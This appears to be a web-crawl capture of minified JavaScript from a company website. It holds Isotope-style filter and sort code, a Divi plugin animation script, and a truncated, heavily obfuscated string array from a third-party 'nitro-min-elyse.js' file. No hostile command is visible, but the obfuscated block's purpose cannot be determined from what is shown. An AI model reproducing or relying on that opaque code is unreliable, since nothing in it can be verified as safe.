u=r(a);if(u){i.push(a)}if(u&&a.isHidden){n.push(a)}else if(!u&&!a.isHidden){o.push(a)}}return{matches:i,needReveal:n,needHide:o}};f._getFilterTest=function(t){if(a&&this.options.isJQueryFiltering){return function(e){return a(e.element).is(t)}}if(typeof t=="function"){return function(e){return t(e.element)}}return function(e){return n(e.element,t)}};f.updateSortData=function(t){var e;if(t){t=o.makeArray(t);e=this.getItems(t)}else{e=this.items}this._getSorters();this._updateItemsSortData(e)};f._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=l(i)}};f._updateItemsSortData=function(t){var e=t&&t.length;for(var i=0;e&&i<e;i++){var n=t[i];n.updateSortData()}};var l=function(){function t(t){if(typeof t!="string"){return t}var i=u(t).split(" ");var n=i[0];var o=n.match(/^\[(.+)\]$/);var r=o&&o[1];var s=e(r,n);var a=h.sortDataParsers[i[1]];t=a?function(t){return t&&a(s(t))}:function(t){return t&&s(t)};return t}function e(t,e){if(t){return function e(e){return e.getAttribute(t)}}return function t(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();h.sortDataParsers={"parseInt":function(t){return parseInt(t,10)},"parseFloat":function(t){return parseFloat(t)}};f._sort=function(){if(!this.options.sortBy){return}var t=o.makeArray(this.options.sortBy);if(!this._getIsSameSortBy(t)){this.sortHistory=t.concat(this.sortHistory)}var e=d(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)};f._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++){if(t[e]!=this.sortHistory[e]){return false}}return true};function d(t,e){return function i(i,n){for(var o=0;o<t.length;o++){var r=t[o];var s=i.sortData[r];var a=n.sortData[r];if(s>a||s<a){var u=e[r]!==undefined?e[r]:e;var h=u?1:-1;return(s>a?1:-1)*h}}return 0}}f._mode=function(){var t=this.options.layoutMode;var e=this.modes[t];if(!e){throw new Error("No layout mode: "+t)}e.options=this.options[t];return e};f._resetLayout=function(){e.prototype._resetLayout.call(this);this._mode()._resetLayout()};f._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)};f._manageStamp=function(t){this._mode()._manageStamp(t)};f._getContainerSize=function(){return this._mode()._getContainerSize()};f.needsResizeLayout=function(){return this._mode().needsResizeLayout()};f.appended=function(t){var e=this.addItems(t);if(!e.length){return}var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)};f.prepended=function(t){var e=this._itemize(t);if(!e.length){return}this._resetLayout();this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems);this.filteredItems=i.concat(this.filteredItems);this.items=e.concat(this.items)};f._filterRevealAdded=function(t){var e=this._filter(t);this.hide(e.needHide);this.reveal(e.matches);this.layoutItems(e.matches,true);return e.matches};f.insert=function(t){var e=this.addItems(t);if(!e.length){return}var i,n;var o=e.length;for(i=0;i<o;i++){n=e[i];this.element.appendChild(n.element)}var r=this._filter(e).matches;for(i=0;i<o;i++){e[i].isLayoutInstant=true}this.arrange();for(i=0;i<o;i++){delete e[i].isLayoutInstant}this.reveal(r)};var c=f.remove;f.remove=function(t){t=o.makeArray(t);var e=this.getItems(t);c.call(this,t);var i=e&&e.length;for(var n=0;i&&n<i;n++){var r=e[n];o.removeFrom(this.filteredItems,r)}};f.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random";this._sort();this._layout()};f._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=t.apply(this,e);this.options.transitionDuration=i;return n};f.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})};return h});

--- FILE ---
content_type: application/javascript
request_url: https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/optimized/rev-1652eb5/jencapgroup.com/wp-content/plugins/divi-section-tab/scripts/nitro-min-330ac2af8b164c82b519b20e31e59cc7.animations.js
body_size: 919
content:
(function(a){window.custom_animate_element=function(t){var e=t.attr("data-animation-style");var i=t.attr("data-animation-repeat");var r=t.attr("data-animation-duration");var o=t.attr("data-animation-delay");var n=t.attr("data-animation-intensity");var s=t.attr("data-animation-starting-opacity");var c=t.attr("data-animation-speed-curve");custom_remove_animation_data(t);var d=isNaN(parseInt(s))?0:parseInt(s)*.01;if(a.inArray(c,["linear","ease","ease-in","ease-out","ease-in-out"])===-1){c="ease-in-out"}t.css({"animation-duration":r,"animation-delay":o,"opacity":d,"animation-timing-function":c});var m={};var l=isNaN(parseInt(n))?50:parseInt(n);var f=["slide","zoom","flip","fold","roll"];var p=false;var v=false;for(var u=0;u<f.length;u++){var _=f[u];if(!e||e.substr(0,_.length)!==_){continue}var p=_;var v=e.substr(_.length,e.length);if(""!==v){v=v.toLowerCase()}break}if(p!==false&&v!==false){m=custom_process_animation_intensity(p,v,l)}if(!a.isEmptyObject(m)){t.css(m)}t.addClass("et_animated");t.addClass(e);t.addClass(i);if(!i){var b=parseInt(r);var h=parseInt(o);setTimeout(function(){custom_remove_animation(t)},b+h)}};window.custom_process_animation_data=function(t){if("undefined"!==typeof et_animation_data&&et_animation_data.length>0){a("body").css("overflow-x","hidden");a("#page-container").css("overflow-y","hidden");for(var e=0;e<et_animation_data.length;e++){var i=et_animation_data[e];if(!i.class||!i.style||!i.repeat||!i.duration||!i.delay||!i.intensity||!i.starting_opacity||!i.speed_curve){continue}var r=a("."+i.class);r.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve})}}};window.custom_process_animation_intensity=function(a,t,e){var i={};switch(a){case"slide":switch(t){case"top":var r=e*-2;i={transform:"translate3d(0, "+r+"%, 0)"};break;case"right":var r=e*2;i={transform:"translate3d("+r+"%, 0, 0)"};break;case"bottom":var r=e*2;i={transform:"translate3d(0, "+r+"%, 0)"};break;case"left":var r=e*-2;i={transform:"translate3d("+r+"%, 0, 0)"};break;default:var o=(100-e)*.01;i={transform:"scale3d("+o+", "+o+", "+o+")"};break}break;case"zoom":var o=(100-e)*.01;switch(t){case"top":i={transform:"scale3d("+o+", "+o+", "+o+")"};break;case"right":i={transform:"scale3d("+o+", "+o+", "+o+")"};break;case"bottom":i={transform:"scale3d("+o+", "+o+", "+o+")"};break;case"left":i={transform:"scale3d("+o+", "+o+", "+o+")"};break;default:i={transform:"scale3d("+o+", "+o+", "+o+")"};break}break;case"flip":switch(t){case"right":var n=Math.ceil(90/100*e);i={transform:"perspective(2000px) rotateY("+n+"deg)"};break;case"left":var n=Math.ceil(90/100*e)*-1;i={transform:"perspective(2000px) rotateY("+n+"deg)"};break;case"top":default:var n=Math.ceil(90/100*e);i={transform:"perspective(2000px) rotateX("+n+"deg)"};break;case"bottom":var n=Math.ceil(90/100*e)*-1;i={transform:"perspective(2000px) rotateX("+n+"deg)"};break}break;case"fold":switch(t){case"top":var n=Math.ceil(90/100*e)*-1;i={transform:"perspective(2000px) rotateX("+n+"deg)"};break;case"bottom":var n=Math.ceil(90/100*e);i={transform:"perspective(2000px) rotateX("+n+"deg)"};break;case"left":var n=Math.ceil(90/100*e);i={transform:"perspective(2000px) rotateY("+n+"deg)"};break;case"right":default:var n=Math.ceil(90/100*e)*-1;i={transform:"perspective(2000px) rotateY("+n+"deg)"};break}break;case"roll":switch(t){case"right":case"bottom":var n=Math.ceil(360/100*e)*-1;i={transform:"rotateZ("+n+"deg)"};break;case"top":case"left":var n=Math.ceil(360/100*e);i={transform:"rotateZ("+n+"deg)"};break;default:var n=Math.ceil(360/100*e);i={transform:"rotateZ("+n+"deg)"};break}break}return i};window.custom_has_animation_data=function(a){var t=false;if("undefined"!==typeof et_animation_data&&et_animation_data.length>0){for(var e=0;e<et_animation_data.length;e++){var i=et_animation_data[e];if(!i.class){continue}if(a.hasClass(i.class)){t=true;break}}}return t};window.custom_get_animation_classes=function(){return["et_animated","infinite","et-waypoint","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"]};window.custom_remove_animation=function(a){var t=custom_get_animation_classes();a.removeClass(t.join(" "));a.css({"animation-delay":"","animation-duration":"","animation-timing-function":"","opacity":"","transform":""})};window.custom_remove_animation_data=function(t){var e;var i=[];var r=t.get(0).attributes;for(var o=0;o<r.length;o++){if("data-animation-"===r[o].name.substring(0,15)){i.push(r[o].name)}}a.each(i,function(a,e){t.removeAttr(e)})}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/optimized/rev-1652eb5/static.srcspot.com/libs/nitro-min-elyse.js
body_size: 99575
content:
var _0x5152550c=['WONdTMSHWPS','WPtdV8o1Evu','dmoLWR4oW64','px3cOhnU','W7OzWRBdQCkk','WRLgFmkEtG','dSoigSkzW7i','zwbjWPRdLW','BY5JDdK','W7NdP2VdL8oD','f8k4eNeO','emkXlCoDWR8','umohW7GIeq','oSo6eCkgW4y','txNcGN57','W74FWRRdP8kz','dConp8k3W74','WOBcSmocBmkb','FmkUrmovWRG','W4KtjtxcUW','pSktnmo1W5a','WRhcTSo2qCo6','tqxcISkjtG','W6ylWRVdO8kU','vd8SW4VdPG','WOzVvSkeuG','y8kwjIPN','WRpcV8oCv8oH','WPlcGK/dNIi','WPpdUqn3iW','xs8fW7ZcLW','qquMW7JdGq','W5ZcVmoZW6ZdHa','uhOOoSk2','W5OdlXdcJa','W4RdQZ3dUSoC','W7JcThdcQG0','o8kfW55GW5C','WRq+WOaMW6u','WP7dJHXmiG','WRNdIrngcG','xSk5EmoHWR8','vIu3W4hdOW','nCknoSoWW5W','W4OCWPJdOwO','emkSiSoPW7O','WOGpWQlcN00','WQWgWRxcIK8','islcP8oLzq','jHHHzM8','WPtdSKnmWOq','W6JdQXNdMSoy','AmoXcXXU','ErfDb10','nSofh8kRW6u','W6WaWOddRHC','As0oW47cIW','WOSQWPOXWPW','wZO7W4pcGq','WONdPSoUC1i','WOtcR8onw8ot','fCoWfSkAW4a','WQ/dLmoKA20','og7cSCoQW5S','yqxcUwSt','WPGgW6OHaG','W4NcVCo3W7BdJq','WPvtCmkjW44','cSoqoNqJ','bdT0Bw8','hsPmA2C','WPZdICkgW5lcGa','oCkIW6XAWRG','WPDtxmkOvW','W4JdIbFdNCoG','W7SgWOlcT0O','W4hdQrNcLKm','jW/cKSoWtG','ostcL8ourG','W7eGWQBdL0a','WQpdVNusW6W','A35pWP/dMG','W7uUWQVdIMa','qW8mW4BcSa','WOxdS8oQCu4','WOxcJmkiExS','lg0IW63dSa','WO0oWOO6W6m','DWHegvm','rmkXvCoeWPS','W4JcQZhdQCoA','W64ViHBcRG','DeBcN2KZ','fCkFW7PpW5e','pwRcPmkEWQ8','hJLlW7NdKW','n33cTCkyWQm','hSkFaMSW','b2JdItZcJq','kSk8a8oPW7W','WPpdKCkgW4FcKq','ASoracTN','W5awarZcJa','k38SWRa/','rmoinsbg','rZiqW6ZcJq','lNKuWRGk','qudcQ2iL','WOnOvSkTwG','W7CWWQVdJ2W','W4tdIsBdGmoQ','F8o/aIPM','zwK0WRddUW','jLCtW7pdMa','iWlcJmoKvG','W5RdLX3dG8oW','WRmwW6O/oa','bcnkAva','WORcTSoaFmki','mWynWPm4','W67dNZJcS2i','oXdcKmoOxG','W4BdQsxcTuu','W5KlWOhdVx8','W7i8WRhdLMm','c1SGW7JdUa','WRJcMuVdIs8','W6pcKxRdKCon','tZWVW4BdUa','yYrCghK','WOBdT0GqWOq','aw8WWOtcKW','bsFcRSkgW7u','ucxcHCkPaa','dmkXltuV','mMerWRmy','eM7cGNhcKq','tImyW7ZcNa','oNi/WPhdVG','WQNdK8odFgO','sSoXW5Oidq','nSk3c0mP','pJpcO8oZAa','pJdcTSo0FG','kCk5W6zmWRO','W74UbqVcOq','BSkcmeNdPW','W5WWWO/dMMW','mCogW4OAW5S','WQ0QWOO/W7m','W6xcO3NcVrq','ts8oW7FcGW','st/cLCkLdG','W4iHWPddTxS','WRSZWOdcIuq','WPfyACkCzG','fszEsuC','khWfWQWo','BKSZbCkO','WOhdGMmXWRi','W7eoWPddVSkW','WP8hW44shW','WOBdRab5ja','ACo5dqbJ','Emk2wmoMWOy','W6dcV2BdHmot','rg7cT2Gb','y29Tb0C','W5aTWQRdGh0','dfyqWRy0','hmoOgmk5W7y','BdCJpmk3','WONdG8kAW5hcNG','W6CEWRRdRCkF','kCkIW7PYW7e','W4mrWOFdS3K','qgJcP2mo','sc/cKmkXbG','dYJcOCojqa','W4ZdTHVdI8kD','vSoeW7f/CG','WOycWQxdHSkq','bxOBWRS1','WOZcTCozy8kz','D0SWc8k0','vIdcPmkWyG','WO4TWRFcIuO','wrbRyKq','W6tdPJ3dGmoa','WOJdSCo/F0S','WPD6ESkfW4q','hsv2qL0','y1NcNgHU','W4mnWOddK30','WQ1Qq8kdCq','AavegKm','q3VcVNqk','W40lWO/dVCk0','WOtdO3iWWPO','lgVcSaJcHW','W7tdLtdcQxq','WRGlW7OUkW','oSkTdeeV','WPHOs8k6rW','rdO+W5/dUq','WQ4CW7m8ia','W6KOWQZcT0O','EtbRWRbk','mSkIW7nhWQy','WR0dWPpcQKi','hmktW4jjW50','W4OsaZRcJq','WPf6AmkyW5y','d0LsWRZdUW','WQNdO8kzW6JcHa','mSkKW6vBWRS','i2JcPGBcGq','ldJcQ8oPxG','WRVcQ8o0q8oZ','o8kXheeL','iJWrW5xcMG','WOCvWQi6WOK','aLiuWRCO','n8oSlCkOW74','FJnpbu8','WPldNrfUbW','W6pcUwddJSo5','WQnDB8kVW6G','W4ldKaddImoE','DeSZfmkH','W77dGZxcPhe','ceCwW7ldUW','WP7dOX9Ojq','W77cOuFcGZO','W4OpWOhdUNu','WOtdVHn3la','ng/cOmoWW4u','FuaPfSkT','BM5DWORdKa','h8ksW6r1W6i','r8k7u8o8W6i','WPpcRmksW6xcUG','f8kBlxyc','W6auWRpdV8kr','lhJcRGxcHq','mW7cJ8oVDG','WO7dSCodEeC','W4ZcTSoZW6BdHq','WP1XiCkbrq','bCkgW6PCWRS','pNpcMSofW78','WO7dUGn5nW','W4FcSmo1W7/dLG','WOFcTCoJc8kC','wCkabvpdVG','DmoKW64qfG','zeO+dSk2','W7qEls7cLG','jJ7cRSoSEq','WQm3WOyPW74','W4BdNbFdKmoP','emkisx0H','WPjqECkUW4S','WRtcRmoXvmo4','W4qrkYhcUG','tslcG8kXhG','Cmo+W7eCda','v8kweu7dOa','ichcL8okqq','DfCJdCkS','l2NcRaxcMW','n8kUaNmW','WOBcVmo1xSkC','E2blWPNdNW','rmkbb0ZdPa','h2K2WQrF','bIhcH8oVCW','W6JcL2ddMmol','wqyLWQRdUG','W5pcKhBcUHK','WQpdUtDoca','WO9ew8kYBa','fCkgjN4s','mgxcSSkhWQG','jqybWPKD','o8k5CSoGWQe','WQa7WO0RW6y','WPiUWORcLLe','W7NdNf/cLW8','WPZdKSoNCM0','W6/dLXpdVmoD','WP/dKfNdG2W','WOdcGSo+FCkE','WRSlW6GUoG','pNOxWRKp','CCoCWOS5WOm','WRNdQGDIaq','W6pdMtpcSMq','rdNcGmkFaG','omkgiSoXW4G','jMetWQOu','WO3cM8oOuCo/','vbFdQCk3lW','fcXdufK','WP1XxSkGtq','WPddG8opx3i','rfPZWP/dMG','WPGoW4Xzpq','W6RcSZTygq','BM9uWOxdNG','efdcJCooW4q','bMWwW6/dIa','qSkij8oYW5G','xCkogK3dSq','gSkBW6HXW6i','WRvknmk0ta','W7lcThdcPX4','W47cRmo9W6FdLa','W4JdHZBdNSo5','FSokW7KomW','W6qjWQFdUSki','W6pdOrJdGmo6','kCkqlSo/W50','W4xcUwtdPSoU','wYefW67cLq','a8otm8kbW5q','u2xcP3Cn','WPX8ECkCW48','BwfnWP/dGG','g0NcKWBcHG','hmkopxqo','oCkLW6XnWRC','WOX9E8kmW40','WOekWPGZW70','ocdcPCo5EG','fsZcI8o9yW','lM0wWQSd','W5anWPNdOwq','vwtcTxCw','hmkdlgeb','WQdcVmo6tSoK','k8k6c1SW','Dua+fSk/','WRmxeXZcKq','lmokWOyNW4W','rJSzW6pcNW','W4GrWPJdOxy','W6VdMchcOw0','W5yFWPVdU3q','WRhcK3NdIWW','WRxcL37dLWK','i2BcV8khWQ8','xMZcQhul','Au/cINO0','W5GxbtlcOa','WPNdVbvKkG','WQ4OWOa7W6O','pSkgnmoWW4G','W7/dHY7cOMq','WPddPqDQbW','WQuQWP45W6m','W6BcIxldGSoE','WQ4BW7eJpW','a8oDdSkbW54','W5VcLCooW7RdRG','yHLDb1W','WQ3cIGG4WOy','cZfkqKu','AKlcJgeL','tIlcG8kKfa','WRhcQCoUD8oN','D0STeCkJ','WQO+WPO+W7u','smktdfddVa','W4qgWRpdMMO','g0RcOSkgW6W','WP7cVSoazmky','l24xWQKv','W4ddJH3dLCoP','eee4WRml','BWS4W5FcUG','WPHQDCkEW5q','W5CPcttdMq','W4hdLJZcULq','WRdcO3FdVY0','W7VcUdvvhW','y8oKaKiT','wSkEefNdOa','W6/dVYpdN1q','WOBdRXf/lq','rgaoWPad','dmoet8kiW48','DMLcWPZdGG','WPxcLgRdMa8','zmo2aGfN','W6maWRldI8k4','WRxdKmo3qmoE','bY9pw1O','rGVcS8oslW','pSkyomoTW4y','zsiaW6FcUG','CWpcRSksjq','eSkpi3Km','wCk5xCozWOm','ertcHddcPa','WRBcPmo2uCoX','WRvjxCkNtq','AeG+dSkV','W7tdIJJcThG','W5SwidpcQW','WO/cNmo5yCkB','yvu/W5RdJq','WOXPiCkHzG','WRqJWOeVW7K','WR3cGvtdNYS','WQOjW4yzfq','jX/cISoPuG','W7i7WRhdJgi','W5aCWOddSN0','hrX3sKW','rrOzW7lcVa','zmknlLpdQa','W7icctBcOW','W48EWQ7dUeu','gvCdWQWO','DSoPcqD+','vSkxx8oHWRG','qmkGrSoeWOe','WQ3cUSoFsSkp','W63dOwTIjW','AxHwWPtdGG','zJlcGmo6W44','cSoroSkaW44','cdfhquK','WQpcMfddNcK','DY5Jce0','W7eCWR7dVu8','mIPwqfS','fLOSW6xdQa','rJmXW5BdTW','WP1swmk2qG','v8kEleNdTq','pCoXd8oPW74','W6tcVw3cVqy','nhlcPrdcIa','W7VdOxW6W6W','WOFdUr1Snq','xgdcVxyt','dKZcOCoKW78','W7JcIw7dHSoj','vZOTW5xdOq','tNlcRNmj','qw7cTNmA','igRcUCkzWQS','W6SGWRNdINO','l2C3WQuN','WOvxxCkKvq','W5ZcS2VdLCoi','WOldPCoWCKy','W4qqnY3cPa','WOC+WPStW6u','s2/cQNio','kConlSkcW5G','DKlcQLGy','WRretCkdCW','k1aDWQut','dmo9WRCoW7K','WRu1W6u9ea','W6mbWRZdTSkA','jmkShfeM','wSkqav/dSW','v8kfdLJdOa','W6RcTM3cTb8','W6PJfSoJW7O','W60WWRBdNhW','g1tcQ8o/W7i','usJcHCk5ga','C3/cNhuy','W5/cSCoQW67dOq','axFcOJdcNW','W5C6WP7dLKi','W5RcMSo/W4hdPq','WQ3cM0/dMc0','WRuwW6a/ja','W5ZcL1VcLsm','zeOVWQOb','aYPExv8','WO8ZWPtcV2S','kh3cQ1GV','e8ohWPr6W6a','A09vWOxdTq','sItcKmkZcG','WOpcRGnupq','WQ4YWPGvW6q','A8oXW74xhW','WRz3iCkWwG','WQ4QWOmZW7e','WQFcSCoMwmoz','WQG9WOxcIu4','gSkto34+','W6pcNSoZW47dGa','d8k5W4zrWPG','CG1jh1e','WPJdRWHKna','W4ddNr7cT8or','WP0RWRBcOMK','qJ4bW6pcJG','duqPWPiL','WPvUxCkUra','oSk1g0mH','mSkklCo3W5a','k8kpaSo1W6u','WOvzuSkKtq','yerPWOlcUG','WQ0XW58Jfa','dCkeW75SW7i','W7OxWRBdQmku','CmkmceZdGq','bbFcTCorBG','rJRcNSk7fG','WQNdN1ucWPu','vSooW4SSpG','cguFWRql','W4xcHaBdT8op','W6VdGdhcVga','W7iyWPpdTGi','E8kcewBcNa','W6ldIJtcONa','zKVdH8oRW4W','WQSHWPJcMem','ct1ix1S','EeW+fCkO','B8oPhWX5','D8oOW7eiba','ganfxfW','ge41W6RdSG','WOPztSkKrW','DN/cTLqe','WQxdKK8wWQ4','E8oPdN/dNq','aeqIW7JdUW','W6/cQYnsca','WPtdKMCTWQ0','WO8oWRNcLhu','W57cOJ7cTMy','iCkIW6HfWR0','W5OjjtdcPG','W4pdNgdcSdq','h8k0W6vxW50','WOZcMCo+uNm','pMhcNCk7WQ4','fcjpcxG','A8oXbGbW','W4ioWOxdUwu','WQxcQmoWt8o8','WP3dKmkDW4/cGa','WOZcVSoGqSkO','wmk7W6T4WRpcVdK','WQ/cGKNdLc8','WOnpnmkvuq','W7tdHZ/cNhS','W4lcGwtdNdq','i8kSee44','W4tcGgFcOZy','W5NcH1tdIs4','y3ZcJhq0','fJLlW7VdVG','imk0d2SM','W4qzWPZdTxG','qmo8nXvH','W7xdMY/cUMC','lIZcO8oRBG','hCoNWQCAW64','WQZdS2WhWOm','EqrubKC','WObRsCkOuq','WQGLWP/cIeW','v3hcO2me','W7VdMs3cVMu','hcW0W7ddKa','W6xcVxlcOHS','W6iWk8oanSoAn245aeeu','AquaW7tdLW','WPTGtSkOsG','W73cTKG0pW','bSk0W5blW68','imkPW65oWRy','W5mRx1FcSG','wudcOCk3hG','W7BcN2/cOHa','WOy7WPddGCoM','qNVcO1uv','wtiFW7dcKW','kSkQe0GI','grVdNCo0bW','WRXLvSkNCa','W7ZcTsjugq','WP1KvSk3wG','jmkxf18m','WR3cU8oyc8k5','ymoGccjn','kSkyW55SW5S','WOBdOWLSpG','FGSEW5/cIW','mmoggSkRW4a','gJbduKy','nwJcOq/cKq','W4xcTSoSW7FdGW','fSk9bSoFW7i','cSk4dwG3','WPtdPW5GnG','W7RcNN3dK8oA','WQ45WQO6W6C','w20qpmkq','W6WDWPFdG8k8','hSkjngyk','tZSJW4ldQq','AbzJgcW','vI0XW5RdVG','hmo2WR4qW6O','iKhdJ8o7WRa','Cmk2ACofWP4','h8oKjSk+W7y','qsmHW5RdTq','WPxdUNXAWOG','WPJcVu7dI1S','WRyYWPhcKJW','WPLxymkvqq','WPLcxSk1ra','W71wDSkCsq','zNjzWOFdUW','WRfcy8kQEG','W6JdV8otvKS','qhVcUM0p','tImzW6tcKa','WPvuvSkHua','W6tdMsxcP3u','F8kdAXzY','W60VWQBdI2q','pCktkCoSW4q','W7BcMhNdM8oe','cftcUCo7W64','dLunWQGZ','eLa+WQST','WObWySozlq','xcWCW6BcJG','WPtdOmoFDey','WRJdKSkwW6tcPW','du3cNCoTW60','WPy4WQaxW7O','W64RWQJdNga','pbpcTSolqa','gK0TWP0f','sYhcN8kKiG','WOJdU3uNWPy','WRRcVu7dPGW','WPTXB8kmW4m','W7yRWQBdNhO','hveqWQ4M','W4iqWPldS3G','aCknaeO1','jCkkBu3dLG','sbG4WPJcNG','WR9rESkPW4G','WRSTWPtcLLe','oXVcGmoQwW','FXLpgLe','AqPjduy','WQdcNLtdHZC','WRq7WPuZW6e','WPVcVKlcTglcV8k5W4mp','vmklu8o8WQm','F8oTW7Gmeq','WOTpsmkOuq','c1tcSCo+W74','WO7cPSken8ow','o1m9W6tcVtlcOdC','WPhdGCklW4lcUa','W7u6WOpdUhO','yG88WO3cIa','jwCmWRmb','u8kdeuRdPW','W5NcMSoyW7JdTq','atXuw08','tsmTW4hdPG','W64iWRNdRSkj','tYFcPSkZpG','W64jWQZdOCkm','mG3cNmo2xG','WQNcSSo8umoM','WQJdPmkixNe','W4WDWPVdSge','eu3cP8o6W64','WPieW4WJfW','rstcJCkRbq','WOzosSk2ta','hCkxkNaE','W5ZdHGtdLSo2','r8kUs8ooWPS','WQ16DSklW40','WPpdPSoWCK0','WPKlW5Sena','WPhdObz9kW','W5COprJcPq','qCk/c3q/','W4JcQ8oTW7RdHW','xuaThmkX','WQWUWPRcMuy','WRNcRSoWn8or','W73dOZlcU2m','W40nid3cQq','bKWpWQGL','WOW1WQWTW6y','W7BcPgdcSbO','WQKJWOqRW7u','g33dIsFcSa','W4mkWRtdUg0','BuGPd8kU','WPadWOFcVM4','W5NcGhVdLZK','WRdcH1VdIY8','j8k9fLOP','i8kgjmo7W5W','WRL0zSk3qq','WQKQWPCWW70','yCkUuSoUWOC','sCkvcuNdQW','twS2fSk7','pmkNW7DmWRS','msNcJ8ocwq','W5pcS8o5W7xdHq','W4ZcNKdcVqK','wqSDW4/cUG','W7xdL8k8W6NcUa','s0lcRheU','WQWVWOdcLLu','W45yWOpdVMq','b1xcUCoMW7q','WPxdUmonAhS','WRxcSMlcQCkaW7VcLWLIW5xcSNK','t2pcQ3au','W5n9n1FcTa','bNVcTtJcIW','hSkCW6r2W70','W5pcOCoEWOhdJW','fcjcihO','cmk0W4DqW7W','l8kynmo7W5G','DfWRmmkS','cxiSWPD3','W6NcOZvrgq','gSo8WQmFW7y','W7KpWRNdRCky','W4BcQCoGW6xdJG','u2ZcNvKL','WP5qsCk0ta','W6FcNXuxkG','CSk2EmoAWP0','WR8nW6GWnq','mLJcSmosqa','hWdcJSojza','W5NdJaxdKCoK','cCkpkgiv','eXFcGCo+ta','W4OWWPFdTgO','WRqTWOa6W7W','mhNcSCkmWQi','Fmo4W68TlW','w8owFSo9WPG','iMFcRSkNWOq','xCkYg1nD','WPfQBCkRW4a','gSkBW5rUW78','ACoOfH9G','l04PWPiM','q8o5eWbU','y29yWPldKG','WOpcTmoDzmkh','o8kOde0N','W5tcMgNdPmoo','mg8eWPuc','WQBcNvRdIZC','WRi5WOtcN1e','WRaJWPS2W6u','W73cTNNcQWe','yYWZW4pdOG','WPBcQ8oaFCkF','W57cVSoIW6ldHa','jIG1WOq8','WQpcS8oLDmkA','W6qNWQJdJwW','geOvWRG3','W7j5pSoqna','WOJcLCohsSka','heGAWQyW','eg4Xl8kC','kw4jWQ0a','iuCbW7NdJG','geO3W7FdTG','WPXyvSkPuG','WPddTSoTBLi','W5iyWPZdKMi','iCkIW6znWQW','zSkmDmo8WPu','B8oIfGjR','hmksW6b4W7u','W441aulcRq','x8kWq8ovWOG','W4GIWPldOgW','fSkoaCkbW4m','W5NdHHldM8oI','WRGSW6ishW','WO7cJSoED8oX','WOVdISkxW4ZcKW','imkPffiQ','W4WcWPpdUwu','W78wWRFdTSkT','W5xdSsFcT8oq','sgZcQwGt','A1y3cCk4','ihGrWRGF','CmkSf0JdVq','WO4dWQpcMwW','WRdcP8oRD8o2','umk1wCogWOe','W7pcL3/dHCob','WQWGWOJcKu4','xCk9rmocWPK','WQZcG8oirSkC','ev/dMSkCWOq','ys1ZW7pcGa','WPm6W4W2bq','bCoAWQuBW4S','tSkKlhhdVa','W5CviJFcOW','W5JdIWZdKmo2','W4qyWQldSL4','W7iqW7NdNMe','mCkvnCoRW4e','WQhcV8oUwSo6','fCoCWOSIW50','W7lcS3RcTGi','W4RdLGtdMmoM','WQKRWOi+W7m','WOBdOXzNfq','xxWElCk/','wSobW5W2hW','qJarW7JcMW','jgajWQmD','iCoXoCo8W7q','emotmmkCW4y','WQW4WOFcNuu','W6ldRGBdGCo6','WRtcMLldLce','nCkinCoSW4G','tunSWRBdPG','u33cPMif','W60/WRVdJMG','W6KLWRddNh8','WRC9W7Oypq','W6dcHgtdG8on','WQSBW6SUnG','W5tdKt3dUmoL','WPHNw8kcW44','A8oYfXfW','WPRcKSoztCkQ','W78tW4tdU8kk','fmomnCkkW5y','kCkIW7zBWRy','W7tcOZ9sbG','eKCvWQyG','WRmoaqNcOa','WP7dMmkAW4ZcGa','WPJdUGrQma','WRyuW7GVna','gKu2W5ZdKG','bYSYWQWk','W5NdJJVdVmol','WOfwqCk4sa','nsnNz0i','Ftz+hhi','fSkhW7b6W7a','hSkefeCc','W4OqWOldTM8','nWhcLmo/qq','fSkFif0f','WPNdPZDaaq','BW9hcey','mcBcOConwG','pmkhnNOH','umoPafJdNa','pgOAWQiw','CmoLW7KadG','sq/cLSkZga','lhVcSHhcGq','d8kDW6LZW7O','pfnrjMi','WPDRA8keEW','WR7cHxBdGty','WQWPWOyLW7G','qYKoW7VcGq','pG/cJCo+tG','qCk4gK8d','lg4tWRmd','xmohW4Kbma','A8khW5iYfG','WPGWWR/cIwO','qCk5ahG0','cSoRWQOmW70','qs42W4ddUG','W7VcK27dG8oi','aLizWRKH','jbtcOJJcHq','W7ZcShtcVGi','tgRcQxWp','gYDhx1O','f8kCW6bZW60','khJcJhWs','mSkvomoXW4i','WQiJWPy4W6a','W77dLdVcPgC','WOpdOgS7WPO','wrtcPG/cQG','W7RcMandlW','W6hcItbiaa','W57dLr3dMSoW','W4SqlJ/cPG','FCo4W60Dga','WOnetCknBG','WOtdN3eVWOu','WP8XWOCIba','vMFcRxmt','mgZcQHlcHq','WRBdO8kTW63dUa','CCoXWRmcW5S','oMhcVCkFWRe','emommmkeW5q','eJ9pwue','mSkeWRn6W4W','W6JdQZpdSmoD','iSkIW6HOW6a','eCkJbMa2','W7WhcHRcHW','W4i7W7NdMuK','WRmibZxcJq','WPtcV1RdGZG','BeS1hSkX','qMr1WPhdUq','natcImoIwG','FmoLW7ytcq','ph7cSmkHWQm','W67cOcDica','zKvnWPVdKq','d3j5WRVcRW','C1/cISohW5e','fSo5WQSfW6K','umkSqmojWP8','mgpcRHNcKq','pfm